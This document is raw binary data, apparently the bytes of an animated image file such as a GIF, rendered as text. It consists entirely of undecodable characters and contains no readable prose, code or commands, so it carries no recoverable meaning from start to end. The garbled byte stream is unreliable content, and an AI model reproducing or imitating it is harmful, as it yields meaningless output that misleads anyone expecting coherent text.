�Rz����J�q�`ЇH��!���8H� Abιz��ը�aD	0N��w��A>���C�&K�T�±��Mz��!��F0��TQ)���+^�$�2%�)ys����e�ca��A��I����:�����#6h*B���Ex���Dg=v`��cG����	�G�,�T���e��a�0�R��Kp��ȱ��e����1#�	��?����ܿ0�f����yP�R�� �O�?o�Ԅ�)�G%�qEa豜�t�a�a�4�KK�C�8|�f�)�Cb�@	p��<("�;	ED��W�(���7��`a4!ňO2�Oʡ��uad��H��%�H��tUQS,Ab4`��N��"�� _5~�A���#o���p`AYf��)��KS�$�zL�JU�4�?zh�\��ѡ��p�	'�`�Gta���xEv8��(4܀&��F��'���UD��ՖY��`���EEM�Q*�W\Wz(Gi�rH�?�t�	(���%���Ȕ�b��T:�#\�����	8l�|��"��P��]�P�� �4����U,��&�&&��r�e����$�\��p�N"����]r�Մd��K,����N��? ��pft[��w1c?�]Y|��$�l"�Ywɥ����Q��T��&��n���1�Y`!7S����ئ�k'\���|A��� ���@�[�R͝�r�ƒaH
+���J�Zw��JR�&*s�ɺbB"�#z�1�Yx!wwN8ᒽ:��;&\� F��&졂m���te7�Fr{�E`�a�-��2�+��J����Ȼ��O'�Hb�$�CI$�o�Gg�[�����	0����H���6`�袇1,�ҫ]���)����Emq�Yh.|a�Ȼ��6�Ib*;Uɗ%��UP��w�#���@�.0�p��=��0��&P+��G�T�/'C���q��������ơ���]z�?J�2r�J����p��(�/it�/���X �� 8@,�
T`��,�KL�cU��Dx�K׳";ؑ���D%�E%JQim��u�@�+�r0��������U�K��/�P� {x��\�4X���.�eT���46M\��`<����m��+LA
:XQX�2�ǈKH��F,@���\Bz�8K�(�?(� ��P��V�5i�\É��`7%� ����1�����xE���6o�!M�4�n
R�l�<��e��u��LPp�z0G�`rp�����	�@
��A������#s[��"�ib�>�N%H�,�9�����p�g8�ytf�%��r�?Z�/<ahB���<�C\a-�K!#����yg����Qb���H��ĤPr=�!��`0�@�� �}�TMS����2(�.���W���%����� �*��d�	q�¸�	Ve�R�i���&��D��A��Y�p҃	L@�E <P-�/͓Y�9�q������N�6X:�@dۅ)��K(��@��!X�j��Hp����:��XV��{�ߨ�Ԇ6�t3'`��8}�gxĖ��)$�.¡AA���~Ɩz�Ly�<���]' C��h��%E\$V�H�?d�1��R('�t�<��:ZU�M3���p�#Z��b$w;p��:;� ����ڰ�B+!h�V1+��`)��	9�&�����,�1��*l��p��5U0��b�D'�f./�Q��ܸ����q~�$p��	,`K[8 �L�8 � W���(�?��v(ڹ�MN����-dfY��r�IL��0F:q:1��8S0Zp��(Xx�u��<L��@[xb�`WA�p5�a�t��`���\L�ڥr���U�
��j\�t'Nq
�T<�n�۲�F�����N�nL � N�,���Aa�փ"d��m��;�S,ڊΰ�?XQq�9Z����N�Jt�]��)�tZX��7�&��{� o#C*� �1{t@��h��9�����+��E-������b�,��W�����)AqZ0����+~�NL������q +0�� ��p g�z�ji��PrH.���D����c8��F1^*It���;%���[�����ϭN|�[���:`�)��
8�{y����=��B�)�h_�q�[("��SDT�ȥ"F�d�����)������G����Pf t�5vUp:�C�18q�4�^��%^6>Q7u?x�PtA���{Sv>��tDWE�'y�y�x��|��2�0%�^�� @��xR��FB�g
��m<7�0�`X��
�A����{ɱ��A|��|^�t��.��@���'� @ �C8ÃkD�	���|�5��A�������*�m4Xx��A�ׂ|���7|y>����22"4EG&�k�p &wrg-ebQ��
��bH|D��u
Tt�1�WH׈���w-��x��	��mݡ��� =�O�����S��v:�(�-�A�0��h�w}WE�dt��.�X����a
ȸ%�FN�/5�` � @ 8�� R��	����w�&�����w�v	䲎��sa�`���+c�܁7g��� ��O�PrE�z�e+���)��g�ց~w4�	
�P:�q��"��!مX�	�0f; '��` � �Xv@��7�&zȅ�ǔ���w� �B���8	�xgy��:�U$�L	�!Yh�7�)p��` �$���O`�C�9�S�f����}�|���iX��m\v�����8y�Ղ~臇�Q��cWP�@ z���0��6p�1��t��x�釨Ph���|A�=��s58�6�U��L���Á��h� �1C%U�y6G4�8� 8xb�����÷�ƙ�	x>G�9M8I�Loc:ז�p	�����h��u�W�!�������I�uo�S0t��8�w�)���	��UF�#b�0q���w}WQ"��*[AS`��X��� ��=t`�]�vM`���;���Gqy��Ul�f��l��Wk����� ��`[�	"�)]�7��3P &74� ��  ���K������Zq^�ʵ�c*l�s�ՔɁ��G{W�P
��	�2�#+����� ���p�p �9��PEr)��!���A����Qh�@:��.�8�è����@�@

�`	g@��Y+5@'{���� �z (����WZ���B��a�)�T$���i48L���w:��{���	�0Ub�J-`�)"	�G���*,�P ��C0E'��w��������76��
�~���`�`����x����6MP�y�e�]�� ����1 =�
����Ė� ��9
�?�w;i|�@	���b�v��(�ΪA�
�4�g�;���rມ縉<��  =��r��W�@�xדz'�3H.f�p3�"li�ȇ@�\�@
� ��P	��:0�<` ڕGZ�G&���g3m�
����@��ŀ��`.<
��{(	��Q0!�@Z����|B���:
��e�\�+�=#���;�� C� � ��yo����=k�x+Q�H��e�f��e��*��T��|Ơ��K�� l��F���~��<�K4y�`o �T�;��6�Q�0f"6��D�5!W��p�ج�	��
��%z AT��z�z  �  ,�Ѓ {oC3���=WE���*��@F�R5ɑ[���q:�vuVל��~Q��	����bO&04@ �ɧ[�`v����c=Dv�J�A�p���F��:�h�O�6f���VF�Ahuz�!�	�;=:����k��;����! lomL �{�d��A���n�=#�sS�:[vHM��7��ܚ^����	�6�c�)� P ��GP �� ��8��}6	z�=�dS��-��K;�<	BS������s��R���ŁQ\l� �����o� {����e�= T8���ĀĠ�p�~x����QH
�p����u���� ��yd�6ܞ���l��|dv�A�A���Z�	}����̸��1�v
�
��`�p���	��`�R�!6�� � 6�k2���L��� +�1���A�܂@
y^�Ќ+���sEW��EW
���`�r +� �� �#�����ػ���',� M������9ʲ� y��j�s�F��C=�PtF��SM�m�	�b̪� ������� ��Gx�W 
���� ����/(�1݁�=�;��7R8�2[)= <��+Ф�d  �Sm ��� 7��  �{�a�A� lc�A@ڜ��|���0ۂ��2�
ԡ����	{	��FRP�-	�Oa b� Ϊ ����X ������Ӆ֖kY��˹�xFE������	+E�]8 =�D��] 0�܃�Uv�Ҵ[ z)� ��`��`<Gq��t�|��t��mFG	�.��* ��p�2y B0�7PsH����O	��8�@oێP ,�80��`�!&�Q����Z Ȁ�Q����:�	C�`�{6z �B�YaH�#�����[)����8 ��r�,[l�	��.��	��l���L�t��Z�����Z��f����L7F�P	�]DpD�?�7���h�����O-���-�-���q���Z����~������g@���	p:���ɁH�6`�n�ڝï�?��n� ���!  p����H�1��%/#��N	����Ί��!��2���	Ӄ3�H��@<��~���ӧ���ٽ�	�g�n#���2yi�>J��ɡ[����'��Z�����Hp���V!֞ ϸ�إ�EQݔb�Yz$(�H���wJ����Ͷ����Ɋ��	e�	p�.c +� (�]��B���q�7� 	� ������@+�0�� �V���Ω0	~�����'���~>� ��n�R��]u��I�0ñ�7��V}�&���  ��� �p8`���l`�?^k
h�!���:�֔�0Б �qD���k@7@�f��7�]���p���,� ��?06�!d��:�@�rEk�)J���Wc���.���ߩO�>}�d�̗U0��PBH�8H��Ibà��	��`B��#�� J԰�T/��rd  C�\�J%��-Z�&�Ӳ�"GJ�&a�4R.HN�,�33�-8�(r$��87�Ű��@�@*(�o���MZ�ҩ�`x��!DH6��k���-[��!C�/U'��:M�T�ԩ�RM���%HJ�Ty�o�@?x���/�V/$,&0���:H�q3�_X���_�G�(�f�տ�Ȝa�5r��Yi���J��*9c�\rb�%R��"���7l�G X`��'�����	��#��'*�b��*��S��:y�\���x�ř�n���hAO��3��b�(1����n�;�;L�K@�`(��H ,K �6��3���j6����Ф[�QF)��s�5����P0��H��$A1r�x��C��V� �t��
(P��PlʲJ�C�C���&�6��O�x,Ե��\fQ��K*�����bʁ�Z�NP�;&�n�:Q�J�N �� �65AnH�VZcHC���	Y�
IJ�e,gx�� �ɯX�B��3 i�I)����N����܀1�:Q����&[5��$���2�a�4��A6�8Mύ��Wl��%6cRƖ!qiM�O4��G��%/�}�	'=�:��;���hJ�4��1s{J7�� ���;o�wh�1D
,0
e�֌5�?m�/�O8q�i�R0Z/�6�&px�D4wc �`l�1/P��~�@L�����-��j��@ �3��8z�P :��Z��ŕRJ��ၜ�H���KJ竘�����F�N	�Ĩ�
�����	4P���e� �����g
0��ēP@�+��
W����D�լ (jP�����	��
����F��s�� �tgE��<���Ѕ��� @�0O:�R���$���%摔T#тK��0(�YH���F���H�����)U&Kդ@�$h�m �Ґ��aD� ���߅�%iؒ<�	>�.��󜧠0\�8 B"�a�p�Z�O�Ɍ]��@��)�#����BhC��G�a� o ��)`��-��8^)�G))Q)c��?��7 ܀���5�Q��h^�.&t����f $ �ix��`�A���@�?��o��~z�Fv�:�⎟��p<�	�08�X�?�0�3�AAzH�?�00P�?��2���@�cj�V��o ��^G#�j�����ƁH�g��\RA
T����Dp7<W��	��1ԡ�2^��?x��l�����؇I\ D�y�< ��F)%��pN�����x�?x��#q�Q�'H!?��$�0��J�U� lZ��'RA
w0�?��@��ӑ��" ��J%(0z����iV��{L�������'�T��w���1�FXZB��Kn�X�>Q
Rp�h��H~�����Q��0��X���|M*O[��&�y
[ ?H3XP��T�bh�8�[�XK,�vaZ%!�<����?�q�@���D�\��	2��0E@�!�JQ��/���$B���BG���1�D�D�ּ�X2p�P�§{�/�lk[��v R�Fi�A��!�t�^
�$`���C�1��#�J�6�1�{":�$�-h����GEH-f�� #��p+YLKMh"�w��v[_)�;&��q�!`���TCw�m�@i�|Q���G,�i >.��d�#?�Al�c��xڣ'��?�m���Cꀏt@��D QA� 2)�A	`P��܄�K&�@H�A`���vg� ����Ώ�Ƣ����E�g��x�e��D���<����G:��D�̴��3a�
�r�@�Y�����>���6�A_�O�I}R��ۦ��24e���D�@8�	>P������|��F�<B0��`�cBںC�CB����4��������?�4�[��BF2fZ�B"�Pql�\�$�&W
�ʆm����:�=GL�%�@J���ޡ�b�l7��o�� �*�ь��"��0�1`#$#������[S@z��+(J1
 �wX�=�q�i��y*��<��} w�^9OS��:��F�ˊ� I��0zau#�g @���A]<]����ZA�	��=�χ5�3G8�����D�O�DhqvR8��T��|�A�B��c���4ǃ�p����<�º���i ��6X Cؠ��C����t��ß)lh��ȯ��ă��`���8M������%
��°��BH�ih�e*��  !� � ,    d d  � G� Q��4x��A��H�0�oG ���&��+S���r%Ϙ<&�p̓Ee�G��HҤ���K��	�%K�*S�,�14G�'H��!��?4N� a�ǿ&D���+=2`�РA��y�G"�	QS��D
0z�f���J��=v��1o�H39)���R��ax���I�%Fߞ����K)�`a"b�+����5	�"�qbŊ;v���C
e�x%m�s%/�,a+_��SMP�<1��82򞔟\��z�Q���!���DQ$��U�i��"w��O|�h��'�1����$yHb�(E�1�cn҉b�M8IN��PL�9��CE;�0�?"—	!pPj}PC�l0B	\`R8�Є�Tx��U`�EO�=
+�l�
(�H�����c�0(�$�0�	(���	N��aFda�EO�ȃE=�0"����<p�X�����	"�P�=��WxGz�-����+Mr2���0�ؖ5q旝L��?�=��_��Ţ�U4A�?M8�4�9bV�� p�C�$(�A�;4r`����"	�$�Lj�-��rK(O�$�`i�b�:��$�\	$f�Y�Y`/eM�[�r΀C5�`�����l} �}?"�ѻ^D|�a�	'�Lz2�$�.��-bY08�$�vr�?Br�?�F�ő=m���٭����� T�"tQO��`;I�E�G��O��2�-�4�L3���J�]��n^,�m`'f�nL���ykF�P܋��x{�@���/� �|�`�X f���^�pdjb�3ΰ�N2���ʓ�h���\%�G�
(�Iz��U��}7e=� �5D��8�T�%���	K4\��Q��#�Z'��ֲ���s-OF��ٟ��S��!H@���WpXQD1�8��?=�`* A �
L���	r���	S�¸l"��LMa�Ҥ�qx��ŵBv�Ef��@ҿ��0�oU�%�p	N������%���a�D� 
�x� ����@5y���3�t��Z3�'�݂��&��酡�DA,������Ă�������z�)Xe A��X`xƳ�	@tG,d01�2[�䦮�hl�lF0�q��x�@:I����� !/��d@�\�R�RN�@�LQ<tB�J�Ҩ�` ��	L�W`���İl�d�� �/����?�{�l��E(F�1�j��B
Z��%�� (0������Qꇅ�ɋCMHVF��� ��P���$�a&��� �a�C����Ŏ󰣓�`E(�4:�ma	.�Ax`�,� 	P @�"�7�	+/6��a'p�* MhƼ����,a
x�˂��?�@���^-�	�z�㣲���l�9NmH�z��	p�,8��r���!�;C�4T�,�;�`A-�Ђ\��P���'ba`�B�H�T�F��h�ÉP���8O���$1��S0�+��6�O$Dz�_$�UI�mdl�)�no,ȁ�p��M�
��NІ&��O��Q`P(U� ��%h��8�g�qx8����p��ZIf0Cn��*I�9��$�k�s�U2��p0�.���?�iL<T�-h�Y�:L@��@2�1a³���3�Jl��<����v3��ş�I�*_�M"La�ąbF�z�@-��?z��p�Hf0�B���u���&p�p��d(N���!���N�
�e-F�����>��8%>щ8[2��UZ��8�Fv�p\L�KPD�Ӄ+��XZqW�N���j�����M�̌!W�ެ��IB�qN��O&�)^���P��*�F�젱<���=���'9� S(.�I̝���Qu./��ؖs�SM�Y�8Ψ�3۪,8�	ߩA��0�%p@�ǝ����`��fI�6�D&��'��Y�z�����%�t1f˪��,��mn��<��G��J=�`@l�"�����s@
����!��u���Ƥ�_��h'�2�Q��\aJ5%nq�8�b�@:-hA��/��3�f�,�^E-�B�\� %y�-��҄��}mv��)~
W����$+:�q�et�+���S��'�y��������r����	�@�� L �̍�P�0��Yab�~iq�"��E���6	M��*?�ޯxN*���z�+>j��n"�Ѕ`�"��'Ђ6H�	}��$NWxv�D��'�~g���W5~��s� �xƇN�C���D�8T�}ѠR�A ��^-X�(BULP�p
�Gt�%{��I�Y�0��U�'Rrwa�e�s~�2灀�Wxq�q��2V�*��-P��P 	� �� py�Y 3Vgݶ�<�p�����I�����'&~ws�t;ǁ#�tE�w�f6�*^�7>�7A�P � @ ��T�A�d�=Ht�0bq7q+�I�}�4!�{�����0th�{��.k�>���)� ���� I�V�Luj�ׁZW�WzB�-�j���zWqbMG{|��XtPf�XnU�K�(D!� Ј�<
p�K7��#�}΀����T
��
�P�!f�
�.0�gi(��u�I�w
a�f Y^PW�D*rdЈ�@I� � ��z
�r��IO�zG�
�0���_f� ~��fp��.�n��q�ǁ��~���=�	��3dw+K��  L� @�HP�͓�����e�f���
�Px�p��Wf� 	�������t�xO�{�z��	Q��Pdʃ �(Lbhy�Ve�S�����_vKד9�`�p:�i�	�_z0f���	║�x;i���Y	�_��mr++PG� < �
�
�'�m�}W�lj�M"��F�_u~�X��#U�	��
NY{��W�M��
<w��+%��40 `L��ɉ�U9�_j)���I��m[F����M�<wi*.[� f 	�e�K'x���<Wp�qs7EaP��F�+�� � y� c� g�f��EZ�z��m��Y����=��=��
��*����	*3ע�x~:���6#�*P�@+� Uֈ W�� 3�fi��r(��0���@t��M���.J���wX��)Bٷ2!)%��C`'�p|_xY �  ��M 	zx~��~�DǞ"Z�wx[W�a���ЖD�ǀ"��
��p	�`�y�()�ג�����	 5z ���Б�g�B�=��mn�Yq�9�6*��pygp��YO
����[5�`�g	H�,҂�WQH0�"0S��y0�l�e���+��z�p�&	��2�	4&�	��Z���瞜�	'�����k P � � �� �+y�UH5x{'����y��ph}�
��
��.�Z�	e���#��vY
��`	� Y\@(HqzR��� +	�+	`�L�q K0{�`3Z؂��v
�i�vx�zW�����㪴�1!���b��m�E
�P
z	3�p�P���+@z� ����
� 6S��pj�i�P�Яؒ��7n�gi�r�w�[���yx�wu	=IN�1��1��i�Y�P
��	��W�Ma(�*�	� ch �0 h��y2� �z���
���g�8�/X0;i���.�1�K���{�D9�� �p	g �Ps�)( 4	��'��)˟�P �`j� 0 
� B�p-������	g 5X�W��[ 5q�[�J�2=롇�1׸��	��	���-�I��ٹ0��� �� 灬��[��*��G���zZ��,W�b�"_�@}�ऊy�ظU�РС�s��%!Pe .8�^XH ����3�,�R*B�*��[�P�`}�VA}{5[_�rWw�!�����7����p��n1$pd/E �� n|�r�P  <� P����"D)��������*�w%��r�2.��j��ȅ�
2웥3^�$��-S�k A�p�r���mp)�0�|-����l��;q�X�h�8�p��t�Y	�'�
E�U{��-9��@�0 -����  �  �ܲv� �p��`� �P׹{��U���`<qb�2t�2�gi�Vp=�
=yi�`���	�p�*!�?0�	@ 6�Т;�zB�WѲ�vy���1�0)D9���������,̩�
��cˆ��ٹl�l}Ѹl�c0?T�)P,�@ S(�� `h�lLx<�Y�9�ѓ���DA�>�+|b*s�u���l=�՗&w
P�>�̷�` <-��� 	p�-9���LHBs 0��P-cs��)���I�;��[xs+�E�m���)�p`���]�Cg������=�o��� t �� B|�p 8�$��5����Y�ҋ�����۲zYt�ؠ�ҟ����	ߕ@�\��9] �; ЈP���FD�+#���4S�:��l�p�It�K�O���${=&��?�	�e�K�e�	��>p+�� �*�� ��2��@�t}��+�<���^�����1R]�Ռ=!� �W��-p����S��C?����= ;S�]H �WA���fL�� 8���m}EF��m���_D	J�m�!E�Gf� �T۠��	�pE�4�/F��������չ^8<6���A �y\B�MPƫs�u֪�J���J	�_��*E�x.���	!�	T~*�P�R�Z�<@7 ��̭��U�\h`�9N� Te�>�%o��[�[`�`��n�m`�fpŽk���2��<&��W��50l<P ���[ʄT�@O1�����W� FO�z ܡ�dL�.�Z�L��L`�����L������cp���F��A�y�[<@�p���P�q�	0�p@�N�|(�6<� p���S�JP�J�������Q0��b	�p�	�@����q�=pB <�E�D0��	0�2�� h��ѣL ��`Ƅ@h��3!:i�L�!��o����7	����0
��	�P	� M��B Bpl�K��`>�2� <�D�# t��B����X ,�%�p*��p�����M�Z놐:�L����k	yPE��D�V�/o Ђ �_b(<~	��0ej�`R`_2*}؇����������Pf��WAN�����D�G�i6�`7P���[枛 @�W�����6`]X�>MpE(%ZЇ�xL`�������m@	�^��%	�/� ��
!�`��'#��	P�OA<p���F�7F� �߄.d!�FP�Bm�i��lR��/'M�Z����E��N���*��&L�,yI���!R���"���$�#����e,�@!#G� 0�#�&L�pa���6��qj֩P8)ͬis�b�3�li3�ӧ�P�Bu��K��,��� $l���Ɔ��P@ lD`��qcێ	\k� ⟆0�T�ҕ��Zp�yc3��J��*U*��:y�4�-Np�A�M+D��Â�
H �,�
 Э��xK ��6���lb�5��$Wfq喞��)'-6���̸n�P���O.yċ��ǅL��"�8b�:���� H`��0��*`��܂I���6��� �9B�Qd-k�E&����'Ȭ���OF���O8A�Y��8���!ԫÎ#��������2��
rۍ��d� �`���Km#@�[j��ö3C�(Q6���2�.	/����v�F!H����"�A�z`�m�C�`�#7" �F5H%��ʍaĐ	m�e�[<E����@�:JX���TCaӒ�^eQ�%z������9����K�B���#��K�Ḃ��H5��V+!�FXy�\pA����JЀĦI&!��SP�'-gA�� 9#�X�g�yC��@6ֳcׄ|8�&J�P ����H�JxaR��!�4�����[nAF����oO���[fq���e�G��h�XA�`6� �Bp���X� ��R ���	4j����jHe(�)�|!�48D��QDӳ�Qۙ[\�meb���i���K�ћ��&�h��X�;��I�d�q؈4P��$��\$#�xJ!FB���(ܐ����\�Q��߇���k��nT:���Gy��ObՃ� yw�����@a8�C��8H`�Z�"�)��klP� �0��Lcl�(��������-Ba3KL�wg�F����8
X�B�� �dޔ4@�Q�@��@ �� \�➄ 8����?��$TA��2�!���n��-P��D��˙�x�YyW bZ�6M�`���D ,p��I*f1��Xr �/z�C�Z��A���Xx�'42��O�ns�ϖ�Ox����$��H��󂫦� AW�`D"�0�)Y2,f���#,ZQ$6�AG��4�se\e:�a& S��V�>f;<���0
'�QCa>�cp� ��0|�n���'�:<��8*}���$`�b'!0�@J����I!����ՠ"N�i9���,b
�{Rh�裻��ύ���BWI��cDR���4a1�Ypʑ�.���P�Y�i � 0v:m��a�(>�,�B���,�!����r���f���n
�P��0��	:B"!�iX�C��&j\`, �I��4H����`R8T��!��m��gM+(:���u9u�I'�剖rz��A:��!�aCa�`��AҰ�4��5!��, �0�$��V�4%�Xi�]� ҈o\�y�e^B[	EB�m�&L�P��f��g_��\���a�B�у<���F j�9	La���H	Hh��������5c[�F�R���E)`
�N��(��J![�	5d �q���<u`P0��l���U�^ �,Z`��W6�l�pH��� ���k�(�[�I��#���e,�
��з���vb�Oh�?&�#Ơ�3�M<5��p��V���6N�@$a"����@6(�І��Je� �<��n��iZa"�lIf۹����Zآ��'"�7���Ŏ���l0dA
lh�?��F��t`�Er�X@��`�6��ܦ��I������H�{���Sv�[-�L�O����0�1�	�H��8x%�'	> ���%5��htp#Q� �`E	Pu�0��F@��Z��c.��Y�Œ`�`�A�����#.�-�R�c}�8.fQ
N���k�$Q�a?������t�#ln D Ae%N�JÆ6�]��A�i����pm&q��r���(F�۶�Y��2�82��{v�ƛ��&4���%Cу$�,�)���4��A��)M8R��|�m#��˱�}�#�y؄�6E�m�hS��w�Zcd����y�OM�c񖐄&$���@���=�nA ��&�� �p�+�uc�UN�@?�۠Ph��>�<�1�n��@F�7�����3���ۄѓt��wK�+�F��C������Q3@�+��:���}�ג���nሠ�얙Ӓ��;[�+��'O@������؄�F�tH|H�;F�k`������=�\�
V2��:�2B�3��V؈N�B<�c��d���a��M�?�ۈ��	�1i)�M`� 26�����kh�F�	<�;h�AHB+I�!�ڈ{�׺�z��c�;0<;"<���^�D�㻶"�� O�+���y-dɻC�>|@�U2�ƪ�	��)��; �!�+1a�5b�t-C`�Cr�c�c �Hv�����nE���Tرy[+@Oh	��6��wˇtȇjx�4��(�@�BH��A(1:=a,#�=c�o��� �hoi��A�?ĝ�iHP�A-�W��r$�rl	W�ñI�YDAИj�ŀ  !� � ,    d d  � 7�(��.\���'����cG�%��x&ϔ&T�4�2�#�0y����/�ʎy��D�$=z�d�r�c�9r������0r�@Q���g� �A�E����pC�}pHU�
&t0�1�ʿ1a�]iR�
�)U�2DyR%�9a����H�&I�4Az��%�)O~.Yң�	�5 ZnHC⇉$������<(�@�ĉ-p�h�cd�^���ðK�+X�t��2e����$ɦ&N95��0K��M�5Y��!�X��@JcFD*Tp�аG��P=xM-���=�
�B/���DrELz��J�Q��2���?�p�'6��a�PO<�]e����:���w���"�T��X$���C"T�P	��ЃM4�HK�UW^�i��$Eޤ�Ly ��rP2�'�x�It�DB\uU@����8调4��Bf����T�� �"���$�p_R^u��N`��%(�H��&�Δ`������q�?�L��%��1�#Yx�SFQ��C�Q^���54ep�4��A	#d �}AV��cX�^0���2��+���
(�p��&2Yxi�΁�I'�@�M���_$��cX4��Eu�}iB5��q ����j��~��[;y��_��2�?��rK���4��I�)�M�$�0����T�?^�(�O��+��"�<� {�P�C0tۖ[�Ԙ���'�@l9��,��H���2�-��95M��RKE�Pt�O��CRq@�T@k�\PB�m���pŵ�D/�?��r�2��s�-�̲i����ŕމt�<���b�E�4������2�"�U�4�y`a|��31�L3��|�$��&�	�$���&���c��b�(wx&����@<����� �	�yH�$�4$Iz=��� �<�/��,�:�� �r��
Y0�n�`���dX;!���Ր)�JU����أ �<`n8A�֘�p:�1CH�6��p�H�?�A�̂��[r�,��
�S�A�������	NXB�!���2@�A���p�p @� @�$ѱ������e9�c��!����Hܒ�#����D� �A	D � "��Ͷ=�]�t1��W3ZQ�&�BZ���[ܺv�݅�9PaG=��d��:L��@�.�-��6 ���@Ȁx`���9��
96Щ�ji�P���r@ꨐ�JZ*��I2�a�!��
<�q>N��rAD�	h`�@,0�@
g�ӁP�,D!

� ���dB$X���� x _B�N\�W�<@2��?,�d̐!�|XC,!G�����)�& �� �A(�� P'�;�?�A���aC�?� 8�A����\A
E	����d�1��<�N��!� s:��6<T1�� �<��1C�4�7��^D$x��\ }��G3�*���  ��}��+�������m�b��� iAm��p�a�ndg Mΐ��"��Fj�D�f=c0�Ѓ� �@n#P��OЄ%.�	T0��H�*IX"��\?�--H�}Dv��I���{�2���fZR�	Ьf�BhW��g�jX�R� �!�?��x�pq��9���h�[�C$���f�®$��)pMBg Y���ֱ!�mC�P�Ӥ�OEA�c�ԱDs(d�@x���)��)�M⺵��w���a�a[��$��O|"�B!u�գ�� �Y���P�
0�< C� թvƋR Q���6tx�b�Ą�Y��x��X����(SJ[6�?N!iJ�b�P91c� X �.VP� {h��� US,oc����B�m�#6��M%M�� C\�L�ļ���d.7���]�.��/p�2E�O|B38A�9�Z���Cn'0�����U���Ѓ�N��
J,��>%nA�S�{��fȰ3w�v-A�4 S�L�7�7m�5C,j��5��6�+fq�CO:��`G9o����넽�b�[ ����w�I~i�Hz�U�5cՂ�t�� �H�#"`w.4�����)\�Y�0q8�7�ƅ�[���#�ļ�8��;���
c������^�L�А�QhCBA�p��� {C\��p�!�0�O̩vS"﷠ד�8ţ�*�4z7<����crW��:�ס��vl{?,�x�Ha��6��X9����r��$g-V�G�2/u$݈�2��4`�Z��;�6�O��=���[ۂ�3%ֿ�������o�3oiZ�<���jFʮ��� u8_d�η��`d�z��ȁ���� ](�4�Wwy�	�	y��u�ƀ�	��t&��r�H�7TC��K���z��x��
���Pq
�S9Ww{0v�7;^`H�� � ��"�ǁ�p �m 	`7~ 8�N�xM�
�@Y��8]�wg!�B�0r��r����q`sW��+����rVO0�K���
��u�4�Cq�kOH8�cq 	�S9�WC(�x��r����v%:�.�,��` �v�P��7L�5� xXN���
��	S��~�0��%��H�{��r崈$�z�q!��gF�� @ �H� oX\�� '���(�8��x��� �k��4L�����4W�2ą�Wz7U25�@�o(>���� gq�	^u�s��ǋ�}ӇBT�CWRn	��x��FqL�J��� ��H8w_�Xc��\�1�z����� �I�0���9��������
L&	���)��� l��n1��F�3��\帒��4�s!gp!�p	嘀���8I��v>�!�C� Fɑ� � 0�3�� + ́C����C��
�&�+i44N�sh�5�pg����R	㇂���v�
"> (� �s�#�3��c�6[�	�sv4���`&V5�r�������Y��	q$p)@�c�Cm
𖁔��y��Ѕ�����n5�?FC��c���4 �1�U�y�(h��D��t�P
��	��,�j� �$p_l0@Omx @�xx�coI�8 �?�gKf�qb	��`
(~ ��N���P
Vq�T�d\	p�8� l�A���\7��9��
Mg���' � 	���P�:iJ�IY�Yd��	��Y(�:0�� ��n�6��'�b<�31��4']A��g��eRf��r%r��ʀI���
t�4�p	��7R0&-�(��Em�� 87>
���("��8ǐ�9;"%a�I�9	ui�0,��0����0���P
�@!��N)�C�s� ��	� %* P ��m��1h�r	1���`l G	��*$X�d.�ѕ��8��U�0tH
W�	���l)���sp�l��1 ��yT�	\ge��
Jq�0Q�v�3;�22U�	��z:yҸkL�1�U�O-�[q��y@ lg�26;��A��
(1]1�H��	a0z��b��9	�0k��ze:��`�p%��`����� �b�)*c 0 � !	x��u�`�@�I7��޵�A	qf@@��UǋiZ���-��n1�h�|�� �Ll�: ���gr��u��zܺ{Iwi`�-ғ@[�p���cq�In�Jd�)�*bE�j��z��� o6���&�uڭ'����FV�⥦bi�6i�h����ꞕ�	��Ƹ ���  �Ш�<ּ@85e9Y����ʊ�W����e�Z�2l� ��6��[
�ٞ4��(08g ��!����ۼ�  P��
�w�݊����-W���q�`�px��)��o7rIC���	�19�,�� Τ��S�5��
 ʻ�C5�� P&�ԋ��j�`�7��ZqWȓ�.�cqWҚqN�@�������nY���v�뱷��Py0-�Y4��6���hC�T��Vql��	��eC��	��](�)�� ň�����ʫ��A ۼ������fk�0�o�����LrWf��-^V%^���	���%�~��`�0 ��c	��P_&��PA>���R0��k��JN6��6q�|C���A%��	��dl|��j��� p �R�0 @ �z�� �A(�lq/�H`: =Ղ˨��h�D�t�
R!��)�p	Ȍ	�!����z�#"<��H�;����L-��̛��[�0�� WCϙ�t�~&gr#Wl�#?b	��	��)W�eD&�d.�3P:��r��ƵyL����yk��4S ���)�7��r
�f�]�d����x�2�L�=�ƾ�	��J<���Y���x͛��,J+
p�&�E��C�A���5�B	�%	Z�u�p
��nͱ��fPw�ZY �g 	��	^
_��?�B�3�I@;�L-�8�#�Ѩ���0Tф/p� !�05�e.X��[P׮�Z�|���L��Z�ܳGJ���\��#�F� �����P�� I��P�! 	���p
�k��pQ���L�[0�L0��޳���� c	����`D�TH�E�ؼ�/���ZĢ0X|�c�P���l5� m0_ɦ��F�>_m@^����	?;���E@��6�������Y��!ݳ��N�¡���Wp-�F����e�Κ�0r�����D&	��*���7@P��x\|<�y���`�#������@�8Ƴ�A�A������u�n��PqE����!yd�	@ ��q�+ �X!�'2U9�˩4��.�����}���gr	Y@��l +����3�  �C�Af�`~��I30�^Q��w^����PA���p��驚�#w�|- �q���� /H0 ���7M��$�8���J��ۑ�-��.��	1<YX�x�7�|����p
��	�P	c�-pGQ���"���܇��x;��-�a""6p�HP�P
�p�����|�b�[
�����V}ꂑ=���-�/�E :�o�:e=��[�y�" �B�l���0�@锰�^7�ZP��Nrt����D�[��D��n�2�T������h�- 2�N=6�/`A0k��`�w~�I�Rbw�
Y�4��B�UvT�+0��@�PC`�����5s�O; ��1�/�x��J�8$R���M���-�s�=k���.����G�>�I��ڼ�� )�f5# �M �������f��p�G���@������h@�4[!��e�wi� �С�c�9K�8�[�^w `�����+��p��� ��ߋ6�� 8d�5����ʡ1c��:�o%�;�;5k-\�h����%�_:zq��!�E���w���g�@�=x�� �����T�6�yCȑ��!j�_-[���R���Ɏ�N���-Z�J��)��=����NAnn���!A@H� �8 ���S�����C��J�3�2�ϪUf1n�lQ}���������D�B:��)�o�
L���A �:R��ᐫ=�R���l��rW-ߎ���U2e�Kzτq�;��'����ᰎ1,��Qꩠ����:�� ���*���� �bi�ǐ���$c؋ʽ�J�E%N"��������'�8��p(�zj�����	(��(���'!��� l��8����)"Qm5g�agXå�YJ���å���k�6�C��pH�R�9�(h����� >t(!��!lh�K@ �h��ऽ[�Bƽ�fs(�OB��W�̯�������R	~��$/k�ʫ�Q˽Ұ��A��!B��B���r�5T;�k�V��3Θ�#{�0�9�!tb�j �H�d�!�� *cI��K5 �cYB�d�,��Z¥�l�떲R
